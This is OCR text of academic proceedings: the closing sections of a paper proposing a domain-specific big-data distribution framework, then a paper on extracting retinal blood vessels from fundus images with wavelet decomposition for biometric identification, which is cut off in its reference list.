5. Select the Dom[i] and store value of input data-value pair into the selected domain.
6. End
7. index++;
8. a++;
9. End
10. if index= MAX // this condition is met only if the input data stream doesn't match with any already available domain
11. MAX=MAX+1;
12. Dom[MAX]=Dtype; // A new domain is created for the data that doesn't match
13. End
14. end distribution processing
15. exit

The algorithm proposed is a generalized way of how the input data is distributed among the individual domains of the system. The data collector in the form of files is first fetch into the system to remove the redundancies in the data. The cleaned data is latter processed for making clusters in the form of data- value pair. These clusters are latter fetched into the information system as per the proposed algorithm.

The general flow of Domain Specific Data Distribution Algorithm is shown in Fig. 4. The program starts by taking input from source which can be real time data streams. In the next stage the data is preprocessed to make compatible to be taken as input and are latter fed to feed a domain and at same time the machine learning programs trains its modules for current data input into the system.

When the system finds a domain for its data the same is transferred to the respective domain. In the domain the data is fetched into the nodes as per the availability and node specification. In the nodes the data is actually used for analytics.

The data clusters are initially fetched into the machine learning module for making an intelligent inference to select a specific domain, where if the respective domain is not available the data is passed on to next steps of DSDDA Algorithm for creating a domain so that a cluster can be adjusted accordingly.

Each domain is internally divided into n-number of nodes. A node is a data analytical unit in which data is stored in the core and the analytical programs are surrounding it. The nodes provide a complete tool for storing, fetching and analyzing data of its related domain while storing data into it.



Fig. 4. Flow Chart of Domain Specific Data Distribution.

IV. RESULTS AND DISCUSSION

This section provides a detailed comparison by considering the various performance metrics for evaluating the overall functionality of proposed system. The throughput as shown in Fig. 5 is comparatively far better than traditional frameworks.

The generalized function which is involved with data applications is getting input from a source and writing the results into the output system. The functionalities were discussed with some basic performance metrics measures as shown in Table I are compared. The input size has been kept in a range of 15.1x 10^5range.

The results shows that overall throughput of the proposed framework comparatively far better than the traditional framework. The input data was set at 1.5 * 10^5 and the number of operations per second is far better.

TABLE I. PERFORMANCE METRICS OF PROPOSED FRAMEWORK

Variables Quantified	**Traditional RDBMS Based systems Sql Server**	**Domain Specific Big Data Framework**	**Traditional RDBMS Based systems**	**Domain Specific Big Data Framework**
Throughput(no. of Operations Per milliseconds)	5619	131075	5856	195321
Runtime(in milliseconds)	5500	410	7320	521
Average Latency(in milliseconds)	19.324	1.952	28.31	3.021
Min Latency(in milliseconds)	7.75	0.521	7.51	0.513
Max Latency(in milliseconds)	3250	172	5650	304
99th Percentile Latency(in milliseconds)	91.53	4.9201	118.32	5.928



Fig. 5. Throughput of Proposed Framework.

Similarly for other metrics the results are shown in Fig. 6. The proposed scenario clearly shows that traditional approach is obsolete to deal with the growing needs of data. There should be a step in technology in order to meet the demands of exponential flow of information. This increase in use of data through enhanced technology will help in dealing with future decision making and predictions. The prior risk analysis is possible by using updated use of technology will provide the feasibility whether to carry on the project under consideration.

The output operations generalizations are showing in Fig. 7. The results completely show that the proposed framework performs efficiently than the traditional architectures so far as technology independent frameworks for handling big data is concerned.

In the premises the following results shown in Table II are inferred from the given results. The scalability of system is reliable which makes system fault tolerant with increase in number of nodes. The system is efficient while considering the operations on big data. The precision input/output is far better than the traditional mechanisms. Similarly the system error rate is comparatively negligible as compared to the existing systems.



Fig. 6. Performance Metrics of Proposed System for Read Operations.



Fig. 7. Output Operations Performance Metrics of Proposed System.

TABLE II. OVERALL PERFORMANCE

System Used	Scalability	Efficiency	Precision	Error Rate	Data Used
Traditional Framework	Limited	Good	Less	>=10%	Big Data
Proposed Framework	Reliable	Excellent	More	<1%	Big Data

V. CONCLUSION AND FUTURE SCOPE

The framework put forth in this research is technology independent framework. The main aim of taking this research is to provide a basic design framework for solving the problems arising out of growing use of data science. The purpose of taking this research is to look into the growing issues with fast creation of data and non-availability of related technology. The prime issues that arise out of data is generally related to accuracy, efficiency and storage. These are issues have been addressed in the proposed framework by creating a platform that handles. The analytics of the stored data through machine learning process is adding a scope for dealing with AI (Artificial Intelligence) related issues. The design can be used to make a real time integrated system for dealing with data science analytics and prediction of future decisions arising out of huge data created on the internet.

REFERENCES

[1] Angelov, P. Grefen, and D. Greefhorst, “A framework for analysis and design of software reference architectures,” Inf. Softw. Technol. 54 (2012) 417–431.

[2] A. Cuzzocrea, D. Sacca, and J.D. Ullman, “Big data: a research agenda”, in: The 17th International Database Engineering & Applications Symposium, Barcelona, Spain, 09–11 October, 2013.

[3] A. Thusoo, et al., “Data warehousing and analytics infrastructure at Facebook,” in: 2010 ACM SIGMOD International Conference on Management of Data, Indianapolis, Indiana, USA, 6–11 June, 2010.

[4] A. Zimmermann, et al., “Towards and integrated service-oriented reference enterprise architecture,” in: International Workshop on Ecosystem Architectures, Saint Petersburg, Russia, 19 August, 2013.

[5] C.E. Cuesta, M.A. Martinez-Prieto, and J.D. Fernandez, “Towards an architecture for managing big semantic data in real-time,” in: 7th European Conference on Software Architecture, Montpellier, France, 1–5 July, 2013.

[6] C.L.P. Chen, and C. Zhang, “Data-intensive applications, challenges, techniques and technologies: a survey on Big Data,” Inf. Sci. 275 (2014) 314–347.

[7] C. Wang, K. Schwan, V. Talwar, G. Eisenhauer, L. Hu, and M. Wolf, "A Flexible Architecture Integrating Monitoring and Analytics for Managing Large-Scale Data Centers,” in the proceedings of ACM ICAC’11, 2011, Germany, pp. 141 -150.

[8] C. Zeng, et al., “FIU-miner: a fast, integrated, and user-friendly system for data mining in distributed environment,” in: 19th ACM SIGKDD International Conference on Knowledge Discovery and Data Mining, Chicago, Illinois, USA, 11–14 August, 2013.

[9] D. Simoncelli, M. Dusi, F. Gringoli, and S. Niccolini, “Stream-monitoring with BlockMon: convergence of network measurements and data analytics platforms,” ACM SIGCOMM Commun. Rev. 43 (2013) 29–35.

[10] E. Begoli, “A short survey on the state of the art in architectures and platforms for large scale data analysis and knowledge discovery from data,” in: The 10th Working IEEE/IFIP Conference on Software Architecture & 6th European Conference on Software Architecture (WICSA/ECSA), Helsinki, Finland, 20–24 August,2012.

[11] G.L. Lee, J. Lin, C. Liu, A. Lorek, and D. Ryaboy, “The unified logging infrastructure for data analytics at Twitter,” in: The 38th International Conference on Very Large Databases, Istanbul, Turkey, 27–31 August, 2012.

[12] G. Mishne, “Fast data in the era of big data: Twitter’s real-time related query suggestion architecture,” in: The 2013 ACM SIGMOD International Conference on Management of Data, New York, New York, USA, 22–27 June, 2013.

[13] J. Chen, et al., “Big data challenge: a data management perspective,” Front. Comput. Sci. 2 (2013) 157–164.

[14] J. Lin, D. Ryaboy, “Scaling big data mining infrastructure: the Twitter experience,” ACM SIGKDD Explor. Newsl. 14 (2013) 6–19.

[15] K.A. Doshi, et al., “Blending SQL and NewSQL approaches reference architectures for enterprise big data challenges,” in: The International Conference on Cyber-Enabled Distributed Computing and Knowledge Discovery, Beijing, China, 10–12 October, 2013.

[16] M. Chen, S. Mao, and Y. Liu, “Big data: a survey,” Mob. Netw. Appl. 18 (2014).

[17] M. Dusi, et al., “BlockMon: flexible and high- performance big data stream analytics platform and its use cases,” NEC Tech. J. 7 (2012) 102–106.

[18] M. Galster, and P. Avgeriou, “Empirically-grounded reference architectures: a proposal,” in: Joint ACM SIGSOFT Conference on Quality of Software Architectures and ACM SIGSOFT Conference on Quality of Software Architectures and ACM SIGSOFT Symposium on Architecting Critical Systems, Boulder, Colorado, USA, June 20–24, 2011.

[19] M. Meier, “Towards a big data reference architecture,” Master’s thesis, Eindhoven University of Technology, October 2013.

[20] M. Westerlund, et al., “A generalized scalable software architecture for analyzing temporally structured big data in the cloud,” New Perspect. Inform. Syst. Technol. 1 (2014) 559–569.

[21] P. Gupta, et al., “WTF: the who to follow service at Twitter,” in: The International World Wide Web Conference, Rio de Janeiro, Brazil, 13–17 May, 2013.

[22] P.Paakonen, and D. Pakkala, “Reference Architecture and Classification of Technologies, Products and Services for Big Data Systems,” Big Data Research 2 (2015) 166–186.

[23] Rabi et al., "Solving Big Data Challenges for Enterprise Application Performance Management," 38th Intl. Conference on Very Large Databases, pp. 1724-1735, 2012.

[24] R. Schmidt, M. Möhring, “Strategic alignment of cloud-based architectures for big data,” in: 17th IEEE International Enterprise Distributed Object Computing Conference Workshops, Vancouver, Canada, 9–13 September, 2013.

[25] R. Sumbaly, J. Kreps, and S. Shah, “The “Big Data” Ecosystem at LinkedIn, in: 2013 ACM SIGMOD International Conference on Management of Data,” New York, New York, USA, 22–27 June, 2013.

[26] S. Abiteboul, “Querying semi-structured data,” in: International Conference onDatabase Theory, Delphi, Greece, 8–10 January, 1997.

[27] T. Zhong, et al., “On mixing high-speed updates and in-memory queries a bigdata architecture for real-time analytics,” in: IEEE International Conference on Big Data, Santa Clara, California, USA, 6–9 October, 2013.

[28] X. Amatriain, “Big & Personal: data and models behind Netflix recommendations,” in: The 2nd International Workshop on Big Data, Streams and Heterogeneous Source Mining: Algorithms, Systems, Programming Models and Applications, Chicago, Illinois, USA, 11 August, 2013.

[29] X. Wu, G. Wu, W. Ding, “Data mining with big data,” IEEE Trans. Knowl. DataEng. 28 (2014) 97–106.

[30] Xiaoxing Gao, Hanxin Wang, and Xiaoxia Li "Application of Open-Source Big-Data Framework in Marine Information Processing," Journal of Coastal Research 98(sp1), 187-190, (27 December 2019). https://doi.org/10.2112/SI98-046.1

[31] Y. Demchenko, and C. Ngo, P. Membrey, “Architecture framework and components for the Big Data Ecosystem,” SNE Technical Report, University of Amsterdam, September 12, 2013.

[32] Y. Lee, and Y. Lee, “Toward scalable internet traffic measurement and analysis with hadoop,” ACM SIGCOMM Commun. Rev. 43 (2013) 5–13.

[33] Y. Lee, W. Kang, and Y. Lee, “A hadoop-based packet trace processing tool, in: International Workshop on Traffic Monitoring and Analysis,” Vienna, Austria, April 27, 2011.

[34] Z. Ning et al., "When Deep Reinforcement Learning Meets 5G-Enabled Vehicular Networks: A Distributed Offloading Framework for Traffic Big Data," in IEEE Transactions on Industrial Informatics, vol. 16, no. 2, pp. 1352-1361, Feb. 2020f

Retinal Blood Vessel Extraction using Wavelet Decomposition

Diana Tri Susetianingtias[1]
Departement of Computer System
Gunadarma University, Depok, Indonesia

Sarifuddin Madenda[2]
Doctoral Program in Information Technology
Gunadarma University, Depok, Indonesia

Fitrianingsih[3]
Departement of Information System Diploma
Gunadarma Universiry, Depok, Indonesia

Dea Adlina[4], Rodiah[5]
Departement of Informatics
Gunadarma University
Depok, Indonesia

Rini Arianty[6]
Departement of Information System
Gunadarma University
Depok Indonesia

***Abstract*—One important part of the eye that is critical for processing visual information before it is sent through the optic nerve to the visual cortex is the retina. The retina of each individual has its own uniqueness that can be used as a characteristic feature in identifying, verifying, and authenticating. The traditional authentication process has various weaknesses such as forgetting the PIN code or losing the ID card used for obtaining system authentication. The results of extracted retinal blood vessels can be used as a feature in the formation of an individual identification system. In the imaging using a fundus camera, the retina's blood vessel has distinguishing shape and number of candidates from one human retina to another. In this research, researchers will develop an algorithm for extracting the retinal fundus image's blood vessels. The feature extraction is done by taking the fundus image feature which is the blood vessel as one of the unique characteristics in forming an individual identification system. The number of blood vessel candidates will then be calculated from the extracted blood vessel result. This research uses wavelet function by looking at the very complex texture of blood vessels using the approximation coefficient. The direction detail coefficient on the wavelet is also used to perform the extraction of retinal blood vessels where the structure of the retinal blood vessels in the fundus image is in all directions. The results of these blood vessel candidates will be used in further research to formulate a biometric system that is formed by unique features in the retinal fundus image which will be used to identify individuals using body traits.**

Keywords*—Blood vessels; extraction; fundus retina; identification; wavelet

I. Introduction

Currently, individual identification is of great importance [1] since many systems require legitimate users in access control [2], especially for systems that store valuable documents and important data. One identification technology [3] that is presently developing is biometric feature-based identification technology. The biometric identification system is a system that does identification and recognition using a biometric characteristic pattern [4] that one's owned. Previous research on biometrics states that biometrics can be used to increase the security, convenience, and accountability of a system [4] during the authentication detection process and prevent fraud. Determining the exact features for the formation of a biometric system [5] becomes very important in producing a biometric system that is able to identify individuals [6] correctly.

Biometric methods can be a security solution [7] in the authentication process. Biometrics is a technique in evaluating and analyzing biological data [8] from various biometric characteristics [9] such as biometrics of fingerprint, palm, face, retina, and iris. The biometric system-based individual identification technique that is developing today is fingerprints. This is because in a fingerprint there are about 40 unique characteristics [10], which enable the identification of about 1.1 trillion different individuals. Apart from fingerprints, one of the body parts that can be used as a biometric system for identification is the retina. The retina is a sensitive eye organ [11] and it functions in the ability to see. Aside from being used to see, the retina can be used as identification [12] as it has unique characteristics. In the retinal tissue of the human eye [13], there are about 256 unique characteristics. The retina has several special characteristics such as the pattern of blood vessels. It differs in each individual even in humans who are identical twins, both on the left and right eyes. Hence, that features [14] on the retina can be used as a sufficiently reliable biometric system. The results of the retinal blood vessel pattern segmentation can be used as a characteristic feature in the formation of the retinal biometric system to identify individuals. The division of 4 quadrants in the fundus image is done by using the Field of View (FOV) approximation of the optical disc [15].

Retinal artery extraction research [16] was carried out using the Kekre's Fast Codebook Generation (KCFG) Algorithm. This research forms a vector that consists of candidates for deep blood vessels used as a training set in the initial cluster. The first element of the training set is compared to the first element in the code vector to break the cluster into two. This study [17] uses several iterations to obtain blood vessel candidates. This retinal blood vessels extraction research was carried out using the Isotropic Undecimated Wavelet Transform. The researchers combined the transformation of IUWT, background noise and Gaussian filters to extract retinal blood vessels. The results of this study were then compared with the results of examinations by experts and obtained reliable results in extracting retinal blood vessels with an accuracy of 95%. This research [18] of retinal blood vessel image extraction was carried out by filtering through the convolution process between f (x, y) images with the Hessian of Gaussian matrix. The Hessian of Gaussian is obtained by a partial derivative and a second derivative of the Gaussian function at each point of the fundus image that illustrates variations in blood vessel intensity. Researchers used several elements in the hessian matrix to extract blood vessels in the direction of axis x, axis y and extraction of the blood vessels in two diagonal directions.

In this study, extraction of blood vessels from retinal fundus images used wavelet decomposition. The results of blood vessel extraction will then be counted as blood vessel candidates. The number of segments is calculated using connected component analysis. The results of this study are expected to produce an extracted image of blood vessels that will be used as one of the features in the formation of the retinal biometric system.

II. Ease of Use

The stages in extracting blood vessels begin with the extraction preprocessing by eliminating other objects in the retinal fundus image such as optical disc. Blood vessels extraction in this study was conducted by researchers using wavelet decomposition by looking at the structure of blood vessels in fundus images with variations of texture in blood vessels.

A. Preprocessing of Blood Vessels Extraction

Preprocessing is conducted by deleting other objects in the fundus image aside from blood vessels such as optical disc and fundus image background. The initial stage is done by image binarization. After the image is binaryised, then green channel extraction is done wherever the composition of the green channel in the retinal fundus image is at the right saturation [19], the extraction is then used in the next process. Afterwards, Histogram Equalization is performed so that each images has a histogram with a uniform image gray level distribution by mapping each pixel value in the initial histogram to a new pixel value. Histogram equalization is conducted to adjust the pixel values so that produced images has better contrast. The researcher then performs the opening operation A°B to remove the optical disc with a round shape that seems bright [20] through the erosion process of AΘB followed by the operator ⊕ to dilates based on the structuring element B as in the formula:

$$A^\circ B = (A \Theta B) \oplus B \tag{1}$$

B. Blood Vessels Extraction using Wavelet Decomposition

After the edge of the fundus image is removed, the next action is to extract the retinal blood vessels by these following steps:

1) Determine two threshold values T_1 and T_2 where $T_1 > T_2$

2) Every edge pixel with a value greater than T1 is retained as edge pixels.

3) Edge pixels located around step 2 edge pixels with value greater than T1 threshold are also retained as edge pixels if the value is greater than T2. The goal is to determine the percentage of pixels that are maintained as a segment of a vein.

4) Perform noise elimination (objects outside the blood vessel candidates) so that the extracted image leaves only objects that are blood vessels and removes small objects such as exudates (soft exudates / hard exudates), microaneursym. This process is done by:

a) Determining the minimum object size and minimum hole size.

b) Removing small objects if the area of the object is more than or equal to the minimum object size.

c) Filling small holes if the hole area is less than the minimum hole size.

d) Filtering with Gaussian Filter using formula (2):

$$G(x, y) = \frac{1}{2\pi\sigma^2} \exp(-(x^2 + y^2)/2\sigma^2) \tag{2}$$

Where σ is the standard deviation of the functions distribution in formula (2), with the center of distribution being on the line of $x = 0$ (mean = 0).

e) Determining the coefficient of cA image matrices and distance coefficients of cH, cV, and cD matrices (horizontal, vertical, and diagonal), obtained from wavelet decomposition to maintain blood vessels candidates. The coefficients [cA, cH, cV, cD] will compute the estimated coefficient of the cA image matrix and the distance coefficients of the cH, cV, and cD matrix (horizontal, vertical, and diagonal), obtained from wavelet decomposition of the input image matrix as can be seen in the Fig. 1.

If 2-dimensional discrete wavelet transformation process is conducted to an image with one decomposition level, it will produce four subband as can be seen in Fig. 2, which includes:

1) Approximation coefficient (CA j+1) or also called LL subband

2) Horizontal Detail Coefficient (CD(h) j+1) or also called HL subband

3) Vertical Detail Coefficient (CD(v) j+1) or also called the LH subband

4) Diagonal Detail Coefficient (CD(d) j+1) or also called HH subband



Fig. 1. DWT Step [20].



Fig. 2. Wavelet Coefficient Subband.

Decomposition level 1 subband resulting from a decomposition can be decomposed again, because wavelet decomposition level is valued from 1 to n. If another decomposition is performed, the LL subband will be decomposed because the LL subband contains most of the image information. If decomposition is done with two decomposition level, the LL subband will produce four new subbands, namely the LL2 sub-band (Approximation Coefficient 2), HL2 (Horizontal Detail Coefficient 2), LH2 (Vertical Detail Coefficient 2), and HH2 (Diagonal Detail Coefficient 2), and so on if another decomposition is to be done.

If an original image f with M x N pixel is decomposed, it will be decomposed into four subband according to its frequency namely LL, LH, HL, and HH using wavelet transform. Wavelet transform is derived from a scaling function, whose characteristic is that it can be compiled from a number of copies of itself that have been dilated, translated and scaled. The scaling function $\Psi_{a,b}(x)$ is obtained through the translation and dilation of a kernel function $\Psi(x)$ with the formula:

$$\Psi_{a,b}(x) = \left|\frac{1}{\sqrt{a}}\right| \Psi\left(\frac{x-b}{a}\right) \tag{3}$$

Where a is dilation or scaling parameter (a ε R), b is translation parameter (b ε R) and R is a real number. The parameter a shows the width of the Wavelet curve. The parameter b indicates that the localization of the Wavelet curve is centered at the space interval x = b. By varying parameter a, different frequency resolutions are obtained. Reducing a makes the Wavelet narrower, while making the Wavelet function widens. Scaling function that can form a Wavelet in this study uses a cubic B-Spline Wavelet which has a scaling function with coefficient $c_0 = 1/16$, $c_1 = 4/16$, $c_2 = 6/16$, $c_3 = 4/16$, and $c_4 = 1/16$.

C. *Blood Vessel Candidate Calculation*

In order to obtain one of the unique features for forming a biometric system is to calculate the number of candidate blood vessels (vessel segment). Vessel segment is the number of segmented blood vessel images taken from segmentation or in segment candidates. The number of segments is determined using connected component analysis, i.e. if neighboring pixels have the same intensity, then the neighboring pixel will be labeled as a pixel in the region (the same object) of that pixel. Marking is done by examining pixels to identify the area of connected pixels as can be seen in Fig. 3.

1) Determining the characteristic of blood vessels was conducted as follows:

- For a vein in the form of a straight line, assume that the vein is a line that has Mid Point coordinates. The midpoint of the line in the vein is the point located in the middle of the two end points. The midpoint is the average of the two end points which are the average of two x coordinates and two y coordinates determined by the formula:

$$\left[\left(\frac{x_1+x_2}{2}\right), \left(\frac{y_1+y_2}{2}\right)\right] \tag{4}$$

Blood vessels consist of 2 Edge Points. For example Edge Point $A=(x_1, y_1)$ and Edge Point $B = x_2, y_2$ as can be seen in Fig. 4.



Fig. 3. Vessel Segment Component Labelling.



Fig. 4. Blood Vessel Coordinate Determination.

III. Result and Discussion

The use of the Wavelet function in this study was carried out by the researchers because the texture of candidate blood vessels images has many vessels with uniform texture. Image with texture uniformity has very little changes in gray value, thus having a large energy. Conversely, heterogeneous images have a lot of gray value changes so that the energy value is small. The energy value itself is taken from 4 values which are the approximation coefficient (ca), the horizontal direction detail coefficient (ch), the vertical direction detail coefficient (cv), and the diagonal direction detail coefficient (cd) whose value depends on the value of the GS. The results of the process for obtaining blood vessel candidates can be seen in Fig. 5.

In the table there is the original image, the resulting image of the candidate blood vessels and the blood vessel extraction image obtained using Wavelet decomposition to acquire the entire blood vessels (arteries or veins).

A fundus image was tested to extract blood vessels of the retinal fundus as can be seen in Table I. In the table there is the original image, the resulting image of the candidate blood vessels and the blood vessel extraction image obtained using Wavelet decomposition to acquire the entire blood vessels (arteries or veins).



Fig. 5. Retina Blood Vessel Extraction Process.

TABLE I. Example of Blood Vessel Extraction Results

Original Image	Extraction Result	Blood Vessel Candidate
		
		
		
		
		

As can be seen in Table II, fundus images will be labeled and the number of segmented blood vessel candidates will be counted.

As can be seen in Table II, five fundus images are given as example. Each of which will be labeled and the number of segmented blood vessel candidates will be counted. It can be seen that the implemented algorithm successfully determines the number of extracted blood vessel candidates.

TABLE II. Example of Image Labeling Results and Number of Blood Vessel Candidates

Original Image	Labeled Image	Blood Vessel Candidate
		171
		133
		130
		166
		161

IV. Conclusion

The extraction algorithm done by the researchers succeeded in removing the edge of the retina that is not included as the vessels (Field of View) and obtaining candidates for retinal blood vessels. This number of candidates' results will be used as one of the features in the formation of the retinal biometric system. Further development can be done by determining other unique features where these features will be used as attributes in the retinal biometric identification system so that the accuracy in an individual recognition is improved.

Acknowledgment

Thank you to DP2M Ristekdikti for research funding in the applied scheme. A sincere gratitude to Gunadarma University especially to the Gunadarma University Research Bureau for the opportunity to conduct research specifically in the field of Biometrics.

References

[1] Hazem M. El-Bakry, Mohy A. Abou-Elsoud, and Mohamed S. Kamel, 2000, A Biometric System For Personal Identification Using Modular Neural Nets, Mansoura Engineering Journal - Mansoura University – EGPYT.

[2] Ashbourn, J, 2004, Practical Biometrics: from Aspiration to Implementation, Springer professional computing, London: Springer.

[3] Kalyani CH, 2017, Various Biometric Authentiocation Techniques A Review, Journal of Biometrics & Biostatistics, Vol 8 : 371. ISSN. 2155-6180.

[4] Unar JA, Chaw Seng W, Abbasi A, 2014, A review of biometric technology along with trends and prospects. Pattern recognition 47: 2673-2688.11.

[5] Prins,C, 1998, Biometric Technology Law, Making Our Body Identify for Us: Legal Implications ofBiometric Technologies, Computer Law & Security Report Vol.14 no.3.

[6] Soutar, C, 2002, Biometric System Security, in: Secure No. 5, p 46-49.

[7] Wacks, R, 1989, Personal Information: Privacy and the Law, Oxford: Clarendon Press.

[8] Tuyls,P and Goseling, J.(2004), Capacity and Examples of Template Protecting Biometric Authentication Systems. D. Maltoni and AK Jain (Eds): BioAW, LNCS3087, pp158-170.

[9] A. Ahmed and I. Traore. Anomaly intrusion detection based on biometrics, 2005, In 6th IEEE Information Assurance Workshop.

[10] Edmund Spinella, 2003 Biometric Scanning Technologies: Finger, Facial, and Retinal Scanning. SANS Institute.

[11] Brad Bowling. Kanskis's Clinical Ophthalmology A Systematic Approach, Eighth Edition, ISBN: 978-0-7020-5572-0, Elsevier, Sydney, New South Wales, Australia. 2016.

[12] Julian Ashbourn. Biometrics: Advanced Idendity Verification - The Com- plete Guide. Springer-Verlag, London, Great Britain, 2002.

